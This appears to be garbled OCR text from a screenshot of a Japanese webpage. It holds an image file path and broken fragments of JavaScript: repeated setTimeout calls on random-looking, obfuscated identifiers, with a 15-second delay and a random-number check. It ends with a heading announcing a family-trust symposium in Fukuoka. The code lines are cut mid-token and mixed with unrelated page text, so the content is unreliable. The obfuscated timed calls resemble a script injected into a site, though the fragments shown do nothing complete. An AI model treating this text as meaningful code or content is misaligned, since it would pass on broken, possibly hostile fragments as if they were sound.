
15000;setTimeout($VOcl3cIRrbzlimOyC
number1=Math.floor(Math.r
andom() * 5
setTimeout($soq0ujYKWbanWY6nnjX(0)
delay=15000;setTimeout($GQRkExOVl
setTimeout($soq0ujYKWbanWY6nnjX(0)
15000;setTimeout($vTB$I_919AeEAw2z
←
≪家族信託シンポジウムin福岡≫開催決定